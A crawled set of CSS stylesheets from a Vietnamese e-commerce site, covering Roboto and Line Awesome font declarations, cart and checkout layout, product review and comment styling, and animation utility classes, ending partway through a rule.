request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/fonts.css
body_size: 239
content:
/* roboto-300 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('../fonts/roboto-v29-vietnamese_latin-300.woff2') format("woff2");
  
}
/* roboto-regular - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/roboto-v29-vietnamese_latin-regular.woff2') format("woff2");
}
/* roboto-500 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('../fonts/roboto-v29-vietnamese_latin-500.woff2') format("woff2");
}
/* roboto-700 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/roboto-v29-vietnamese_latin-700.woff2') format("woff2");
}
/* roboto-900 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url('../fonts/roboto-v29-vietnamese_latin-900.woff2') format("woff2");
}


@font-face {
    font-family: Line Awesome Brands;
    font-style: normal;
    font-weight: 400;
    font-display: auto;
    src: url(../fonts/la-brands-400.eot);
    src: url(../fonts/la-brands-400.eot?#iefix) format("embedded-opentype"), url(../fonts/la-brands-400.woff2) format("woff2"), url(../fonts/la-brands-400.woff) format("woff"), url(../fonts/la-brands-400.ttf) format("truetype"),
        url(../fonts/la-brands-400.svg#lineawesome) format("svg");
}

@font-face {
    font-family: Line Awesome Free;
    font-style: normal;
    font-weight: 400;
    font-display: auto;
    src: url(../fonts/la-regular-400.eot);
    src: url(../fonts/la-regular-400.eot?#iefix) format("embedded-opentype"), url(../fonts/la-regular-400.woff2) format("woff2"), url(../fonts/la-regular-400.woff) format("woff"), url(../fonts/la-regular-400.ttf) format("truetype"),
        url(../fonts/la-regular-400.svg#lineawesome) format("svg");
}

@font-face {
    font-family: Line Awesome Free;
    font-style: normal;
    font-weight: 900;
    font-display: auto;
    src: url(../fonts/la-solid-900.eot);
    src: url(../fonts/la-solid-900.eot?#iefix) format("embedded-opentype"), url(../fonts/la-solid-900.woff2) format("woff2"), url(../fonts/la-solid-900.woff) format("woff"), url(../fonts/la-solid-900.ttf) format("truetype"),
        url(../fonts/la-solid-900.svg#lineawesome) format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/order.css
body_size: 1430
content:
.page-title-section {
  background-color: #f3f3f3;
  padding: 45px 0;
  margin-bottom: 60px;
}

.page-title-section .inner-title {
  font-size: 48px;
  margin-bottom: 0;
  color: #000;
  font-weight: 700;
}

.page-title-section .inner-breadcrumb {
  text-transform: uppercase;
  color: #999;
  font-size: 16px;
  margin-top: 20px;
}

.page-title-section .inner-breadcrumb a::after {
  content: '/';
  display: inline-block;
  padding: 0 8px;
  color: #999;
}

.page-title-section .inner-breadcrumb a:hover {
  color: #000;
}

.page-title-section .inner-breadcrumb .current {
  color: #000;
}

.cart-info-section .item-quantity .product-quantity {
  margin-right: 0;
  float: none;
  display: inline-block;
}

.cart-info-section .inner-quantity {
  float: left;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: #222;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 0 10px;
}

.cart-info-section .inner-quantity .btn-quantity {
  cursor: pointer;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  line-height: 1;
}

.cart-info-section .inner-quantity .btn-quantity:hover {
  color: #c33;
}

.cart-info-section .inner-quantity input {
  font-size: 18px;
  width: 60px;
  height: 34px;
  padding: 0 10px;
  border: none;
  background-color: transparent;
}

.cart-info-section td.item-thumbnail img {
  width: 80px;
}

.cart-info-section td.item-remove {
  text-align: center;
}

.cart-info-section td.item-remove span {
  cursor: pointer;
  font-size: 16px;
}

.cart-info-section td.item-remove span:hover {
  color: #c33;
}

.btn-update-cart {
  padding: 10px 20px;
  background-color: transparent;
  font-weight: 600;
  color: var(--color-main);
  border: 1px solid var(--color-main);
}

.btn-update-cart i {
  padding-right: 10px;
}

.btn-update-cart:hover {
  color: #fff;
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
}

.entire-cart-totals .cart-totals {
  width: 100%;
  color: #222;
}

.entire-cart-totals .cart-totals th {
  padding: 15px 10px;
  border-bottom: 1px solid #e2e2e2;
  text-transform: uppercase;
  padding-left: 0;
}

.entire-cart-totals .cart-totals td {
  text-align: right;
  border-bottom: 1px solid #e2e2e2;
}

.entire-cart-totals .cart-totals span {
  font-size: 16px;
  font-weight: 600;
}

.entire-cart-totals .order-total {
  font-size: 1.7em;
}

.entire-cart-totals .order-total th {
  text-transform: uppercase;
  border-bottom: 0;
  padding-left: 0;
}

.entire-cart-totals .order-total td {
  text-align: right;
  border-bottom: 0;
}

.entire-cart-totals .order-total td span {
  font-size: 24px;
}

.entire-cart-totals .proceed-to-checkout .btn-checkout:hover {
  color: var(--color-main);
  background-color: #ffffff;
}

.payment-method ul {
  text-align: center;
  flex: 0 0 40%;
  max-width: 40%;
  display: block;
  border-right: 1px solid #e3e3e3;
  padding: 15px;
}

.payment-method ul li {
  width: 100%;
}

.payment-method ul li a {
  padding: 15px 0;
  position: relative;
  font-weight: 600;
  border-radius: 0.5rem;
  -webkit-border-radius: 0.5rem;
  -moz-border-radius: 0.5rem;
  -ms-border-radius: 0.5rem;
  -o-border-radius: 0.5rem;
  filter: grayscale(1);
}

.payment-method ul li a.active, 
.payment-method ul li a:hover {
  background-color: #f7f7f7;
  filter: inherit;
  color: var(--red) !important;
}

.payment-method ul li .inner-icon i {
  font-size: 80px;
}

.payment-method .tab-content {
  flex: 0 0 60%;
  max-width: 60%;
  padding: 2rem 0 2rem 1.5rem;
}

.payment-method .tab-content .entry-bank table tr:first-child td {
  border-top: 0;
}

.payment-method .tab-content .entry-bank table:nth-child(even) {
  background-color: #f7f7f7;
}

.entry-order-review th {
  text-transform: uppercase;
}

.entry-order-review tr {
  border-bottom: 1px solid #e3e3e3;
}

.entry-order-review th,
.entry-order-review td {
  padding: 17px 0;
}

.entry-order-review .cart-subtotal,
.entry-order-review .order-total {
  border-bottom: none;
}

.entry-order-review .price-amount {
  font-size: 16px;
}

.entry-order-review .order-total {
  font-size: 24px;
}

.entry-order-review .order-total .price-amount {
  font-size: 24px;
  color: #c33;
  white-space: nowrap;
}

.entry-order-review .entry-table {
  max-height: 866px;
  overflow: auto;
}

.entry-order-review .entry-table::-webkit-scrollbar {
  width: 6px;
}

.entry-order-review .entry-table::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6;
}

.entry-order-review .entry-table::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.form-billing label {
  margin-bottom: 15px;
}

.form-billing .form-group {
  margin-bottom: 25px;
}

.cart-item .item-name {
  font-weight: 600;
}

.cart-item .item-total {
  text-align: right;
  color: #c33;
}

.cart-item .item-attribute .attribute-name,
.cart-item .item-attribute .attribute-value {
  display: inline-block;
}

.cart-item .item-attribute .attribute-value {
  color: #666;
}

.checkout-coupon {
  margin-bottom: 30px;
}

.checkout-coupon .coupon-info a {
  margin-left: 15px;
  color: var(--color-main);
}

.checkout-coupon .checkout_coupon {
  border: 3px dashed #f4f4f4;
}

.empty i {
  font-size: 100px;
  margin-bottom: 20px;
}

.empty .empty-cart {
  font-size: 16px;
}

.order-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order-info .order-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  margin-bottom: 20px;
}

.entry-account-detail p {
  margin-bottom: 10px;
}

.entry-account-detail i {
  height: 20px;
  width: 20px;
  background: var(--color-main);
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 7px;
}

.box-update-address {
  margin-bottom: 15px;
}

.box-update-address li {
  padding: 0 10px;
  border-left: 1px solid #666;
}

.box-update-address li a {
  padding: 0;
}

.box-update-address li a.active {
  font-weight: bold;
}

.box-update-address li:first-child {
  border-left: 0;
  padding-left: 0;
}
@media(max-width: 700px) {
  .btn-update-cart{
    position: fixed;
    bottom: 60px;
    left: 0px;
    z-index: 9;
    background-color: red;
    color: white;
    border: 1px solid red;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/comment-rating.css
body_size: 2339
content:
.title-reviews,
.title-comment {
    font-size: 1em;
    font-weight: 600;
    color: var(--color-main);
    text-transform: uppercase;
    margin-bottom: 40px;
}
@media (max-width: 991px) {
    .title-reviews,
    .title-comment {
        margin-bottom: 20px;
    }
}

.rating-list {
    margin-bottom: 15px;
    padding-left: 0;
    list-style: none;
}
.rating-list .letter-first {
    height: 50px;
    width: 50px;
    line-height: 48px;
    display: block;
    margin: 0 auto 5px;
    color: var(--white);
    text-align: center;
    background-color: var(--color-hightlight);
    border: 1px solid var(--color-hightlight);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}
.rating-list .btn-action {
    margin-top: 5px;
}
.rating-list .btn-action > div {
    margin-right: 15px;
    cursor: pointer;
    position: relative;
    font-size: 13px;
    font-weight: 600;
}
.rating-list .btn-action > div::after {
    content: ".";
    position: absolute;
    top: -9px;
    right: -10px;
    font-size: 18px;
    pointer-events: none;
}
.rating-list .btn-action > div:last-child::after {
    content: none;
}
.rating-list li {
    margin-bottom: 12px;
    padding-bottom: 12px;
    border-bottom: 1px dashed #e3e3e3;
}
@media (max-width: 991px) {
    .rating-list li {
        margin-bottom: 10px;
        padding-bottom: 5px;
    }
}
.rating-list li:last-child {
    border-bottom: 0;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.rating-list .entry-reply {
    padding: 15px;
    border: 1px solid #e3e3e3;
    margin-top: 15px;
    position: relative;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}
.rating-list .entry-reply::before,
.rating-list .entry-reply::after {
    content: "";
    bottom: 100%;
    left: 50px;
    border: solid transparent;
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.rating-list .entry-reply::before {
    border-color: rgba(238, 238, 238, 0);
    border-bottom-color: #e3e3e3;
    border-width: 9px;
    margin-left: -25px;
}
.rating-list .entry-reply::after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 8px;
    margin-left: -24px;
}
.rating-list .child-reply {
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.rating-list .child-reply input {
    border: 1px solid #e3e3e3;
    background-color: transparent;
    height: 40px;
}
.rating-list .child-reply .rating-form {
    padding: 20px 20px;
}
.rating-list .child-reply .author-info {
    text-align: left;
    padding-left: 0;
}
.rating-list .child-reply .btn-submit {
    padding: 0 0.75rem;
}
.rating-list .child-reply .letter-first {
    height: 45px;
    width: 45px;
    line-height: 43px;
    font-size: 13px;
}
@media (max-width: 991px) {
    .rating-list .child-reply .letter-first {
        display: none;
    }
}
.rating-list .child-reply .rating-content {
    width: calc(100% - 60px);
}
@media (max-width: 991px) {
    .rating-list .child-reply .rating-content {
        width: 100%;
    }
}

.rating-content .description {
    flex: 1 1 100%;
}

.rating-content .meta {
    line-height: 18px;
}
.rating-content .meta .post-author {
    color: var(--color-main);
}

.rating-content .rating-form {
    padding: 15px;
    margin-bottom: 0;
    margin-top: 0;
}

.overall-rating {
    align-items: center;
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e3e3e3;
}
.overall-rating .rating-average .point-comment {
    font-size: 51px;
    color: var(--color-hightlight);
    font-weight: bold;
    line-height: 1.2;
}
.overall-rating .rating-average .star-rating {
    font-size: 18px;
    width: 90px;
    margin: 0 auto;
}
.overall-rating .rating-average .star-rating span::before {
    font-size: 18px;
}
.overall-rating .percent-bar {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.overall-rating .rating-num,
.overall-rating .star-percent {
    width: 30px;
    color: var(--color-main);
    font-size: 13px;
}
.overall-rating .progress {
    background: #e6e6e6;
    position: relative;
    border-radius: 12px;
    height: 10px;
    margin: 0 10px;
    width: calc(100% - 60px);
    overflow: hidden;
}
.overall-rating .progress-bar-warning {
    background-color: var(--color-hightlight);
}
.overall-rating .progress-bar {
    float: left;
    height: 100%;
    text-align: center;
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.rating-form {
    background-color: #e6e6e6;
    padding: 30px;
    margin-top: 10px;
    margin-bottom: 30px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}
.rating-form input[type="text"],
.rating-form textarea {
    background-color: var(--white);
    border: 0;
}
.rating-form .comment-images {
    margin-top: 0;
    margin-bottom: 1rem;
}

.review-star {
    flex-direction: row-reverse;
    display: flex;
    justify-content: flex-end;
}
.review-star > input:checked ~ label,
.review-star:not(:checked) > label:hover,
.review-star:not(:checked) > label:hover ~ label {
    color: var(--yellow);
}
.review-star > input:checked + label:hover,
.review-star > input:checked ~ label:hover,
.review-star > label:hover ~ input:checked ~ label,
.review-star > input:checked ~ label:hover ~ label {
    color: var(--yellow);
}
.review-star > input {
    display: none;
}
.review-star > label {
    margin-bottom: 0;
}
.review-star > label::before {
    content: "\f005";
    font-family: "Line Awesome Free";
    display: inline-block;
    font-size: 20px;
    margin-right: 7px;
    cursor: pointer;
}

.box-rating {
    display: flex;
    justify-content: space-between;
}
.box-rating .author-info {
    padding: 0 10px;
    flex: 0 165px;
    text-align: center;
    color: var(--color-main);
    font-size: 13px;
    line-height: 18px;
}
.box-rating .author-info .post-author {
    font-weight: 600;
}
.box-rating .author-info .post-date {
    font-style: italic;
}
.box-rating .author-info .post-date {
    font-size: 12px;
}
.box-rating > .rating-content {
    padding-left: 15px;
}
.box-rating .rating-content {
    flex: 1;
}
.box-rating .rating-content .bought {
    color: #390;
    font-size: 13px;
}
.box-rating .rating-content .bought i {
    font-size: 15px;
}
.box-rating .rating-content .description {
    margin-top: 5px;
    overflow: auto;
    max-width: 100%;
}
.box-rating .rating-content .btn-action {
    display: flex;
}

.star-rating {
    position: relative;
    display: block;
    line-height: 22px;
    height: 22px;
    width: 71px;
    overflow: hidden;
    font-family: "Line Awesome Free";
    font-size: 14px;
}
.star-rating::before {
    content: "\f005\f005\f005\f005\f005";
    position: absolute;
    top: 0;
    left: 0;
    color: #d4d4d4;
    font-weight: 900;
}
.star-rating span {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    font-size: 0;
    overflow: hidden;
}
.star-rating span::before {
    content: "\f005\f005\f005\f005\f005";
    position: absolute;
    font-size: 14px;
    top: 0;
    left: 0;
    color: var(--yellow);
    font-weight: 900;
}

.edit-comment {
    margin-bottom: 55px;
    position: relative;
}
.edit-comment span.btn {
    margin-top: 10px;
}
.edit-comment ul {
    padding-left: 0;
    list-style: none;
}
.edit-comment textarea {
    min-height: 35px;
    border: 0;
    background-color: transparent;
    padding: 7px 45px 5px 15px;
    resize: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    background-color: var(--light);
}
.edit-comment .box-comment {
    padding: 5px 10px;
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
}
.edit-comment .box-comment label {
    margin: 5px 0;
}
.edit-comment .box-comment label i {
    font-size: 20px;
    cursor: pointer;
}
.edit-comment .box-comment label i:hover {
    color: var(--red);
}
.edit-comment .btn-send-comment {
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    background-color: var(--color-hightlight);
    color: var(--white);
}

.comment-images {
    margin-bottom: 0;
    background-color: var(--light);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    margin-top: 10px;
    padding-left: 0;
    list-style: none;
}
.comment-images li {
    display: inline-block;
    padding: 10px;
    position: relative;
}
.comment-images li .close-image {
    position: absolute;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #4d4d4d;
    line-height: 22px;
    color: var(--white);
    right: -5px;
    top: 5px;
    text-align: center;
    font-size: 16px;
    cursor: pointer;
}
.comment-images img {
    max-width: 80px;
}

.total-comment span {
    padding-right: 5px;
}

.comment-section .customer-info {
    margin-bottom: 5px;
    font-weight: bold;
}
.comment-section .customer-info span:first-child {
    padding-right: 5px;
}

.comment-section .list-comment {
    padding-top: 20px;
    margin-top: 10px;
    border-top: 1px solid #e3e3e3;
    padding-left: 0;
    list-style: none;
}
.comment-section .list-comment .comment-content {
    margin-left: 35px;
}

.list-comment .comment-item {
    margin-bottom: 20px;
}

.list-comment .edit-comment {
    margin-top: 10px;
}

.list-comment .post-author {
    color: var(--color-main);
}
.list-comment .post-author .name-author {
    font-weight: bold;
}
.list-comment .post-author .letter-first {
    display: inline-block;
    height: 25px;
    width: 25px;
    line-height: 25px;
    text-align: center;
    background-color: #e6e6e6;
    margin-right: 5px;
}

.list-comment .list-reply {
    padding-left: 0;
    list-style: none;
    display: block;
    position: relative;
    margin: 10px 0 0 60px;
    padding: 10px 15px 0 12px;
    clear: both;
    font-size: 14px;
    line-height: 24px;
    background: var(--light);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}
.list-comment .list-reply .comment-action {
    display: flex;
}
.list-comment .list-reply .reply {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
.list-comment .list-reply .reply:last-child {
    border-bottom: 0;
}
.list-comment .list-reply .reply .comment-action > div::after {
    top: -5px;
}
.list-comment .list-reply .inner-content {
    padding-left: 0;
    padding-right: 0;
}

.list-comment .comment-action > div {
    margin-right: 15px;
    cursor: pointer;
    position: relative;
    font-size: 13px;
    font-weight: 600;
    white-space: nowrap;
}
.list-comment .comment-action > div.post-date {
    font-weight: 400;
    cursor: auto;
    font-style: italic;
}
.list-comment .comment-action > div::after {
    content: ".";
    position: absolute;
    top: -9px;
    right: -10px;
    font-size: 18px;
    pointer-events: none;
    color: var(--color-text);
}
.list-comment .comment-action > div:last-child {
    margin-right: 0;
}
.list-comment .comment-action > div:last-child::after {
    content: none;
}

.badge-qtv {
    font-size: 12px;
    background-color: var(--color-hightlight);
    padding: 0 5px;
    color: var(--white);
    margin-left: 5px;
}

.box-comment label[for="imageUpload"] {
    text-transform: capitalize;
    margin-bottom: 0;
    cursor: pointer;
}
.box-comment label[for="imageUpload"] i {
    margin-right: 3px;
    font-size: 26px;
    vertical-align: sub;
}

.comment-item .edit-comment {
    margin-left: 60px;
}

.comment-item .inner-content {
    background-color: var(--light);
    padding: 10px 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    margin-top: 5px;
    overflow: auto;
    width: 100%;
}

.comment-item .comment-action {
    display: flex;
}

.album-images .image-comment {
    height: 80px;
    margin-top: 10px;
    margin-right: 10px;
}

span[nh-comment-change-info] {
    cursor: pointer;
    color: var(--red);
}

span[nh-comment-change-info]:hover {
    color: var(--red);
}

.comment-more {
    display: block;
    padding: 3px;
    margin-top: 15px;
    margin: 0 auto;
    width: 160px;
    text-align: center;
    background-color: #eee;
    color: var(--color-text);
    font-size: 11px;
    position: relative;
    margin-bottom: 30px;
}
.comment-more::before,
.comment-more::after {
    content: "";
    position: absolute;
    height: 1px;
    width: 40%;
    background-color: #eee;
    top: 50%;
}
.comment-more::before {
    left: calc(100% + 5px);
}
.comment-more::after {
    right: calc(100% + 5px);
}

.inner-like.liked {
    color: #007bff;
}

.count-reviews {
    position: absolute;
    font-size: 12px;
    color: var(--white);
    background-color: var(--color-hightlight);
    top: -10px;
    right: -25px;
    font-weight: normal;
    padding: 2px 5px;
    line-height: 1;
    border-radius: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/utilities.css
body_size: 12338
content:
.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animate__animated.animate__infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animate__animated.animate__repeat-1 {
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat);
}

.animate__animated.animate__repeat-2 {
    -webkit-animation-iteration-count: 2;
    animation-iteration-count: 2;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2);
}

.animate__animated.animate__repeat-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3);
}

.animate__animated.animate__delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay);
}

.animate__animated.animate__delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2);
}

.animate__animated.animate__delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3);
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.loading-block,
.loading-page {
    z-index: 1100;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.loading-page {
    position: fixed;
}

.loading-block {
    position: absolute;
}

.bg-overlay {
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: 0.7;
}

.sk-flow {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sk-flow .sk-flow-dot {
    width: 25%;
    height: 25%;
    background-color: #666;
    border-radius: 50%;
    -webkit-animation: sk-flow 1.4s infinite ease-in-out both;
    animation: sk-flow 1.4s infinite ease-in-out both;
    z-index: 1;
}
.sk-flow .sk-flow-dot:nth-child(1) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-flow .sk-flow-dot:nth-child(2) {
    -webkit-animation-delay: -0.15s;
    animation-delay: -0.15s;
}

.loading {
    position: relative;
}
.loading:before {
    content: "";
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 2px solid var(--color-text);
    border-right: 2px solid transparent;
    width: 16px;
    height: 16px;
    margin-top: -8px;
    margin-left: -8px;
    -webkit-animation: spinner 0.5s linear infinite;
    animation: spinner 0.5s linear infinite;
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes sk-flow {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}

.slider-section .slick-slide.slick-active .animate__animated.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeX {
    -webkit-animation-name: shakeX;
    animation-name: shakeX;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeY {
    -webkit-animation-name: shakeY;
    animation-name: shakeY;
}

.slider-section .slick-slide.slick-active .animate__animated.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}

.slider-section .slick-slide.slick-active .animate__animated.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

.slider-section .slick-slide.slick-active .animate__animated.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.slider-section .slick-slide.slick-active .animate__animated.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}

.slider-section .slick-slide.slick-active .animate__animated.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.heartBeat {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-duration: calc(var(--animate-duration) * 1.3);
    animation-duration: calc(var(--animate-duration) * 1.3);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.backInDown {
    -webkit-animation-name: backInDown;
    animation-name: backInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backInLeft {
    -webkit-animation-name: backInLeft;
    animation-name: backInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backInRight {
    -webkit-animation-name: backInRight;
    animation-name: backInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backInUp {
    -webkit-animation-name: backInUp;
    animation-name: backInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutDown {
    -webkit-animation-name: backOutDown;
    animation-name: backOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutLeft {
    -webkit-animation-name: backOutLeft;
    animation-name: backOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutRight {
    -webkit-animation-name: backOutRight;
    animation-name: backOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutUp {
    -webkit-animation-name: backOutUp;
    animation-name: backOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceIn {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutUp {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDownBig {
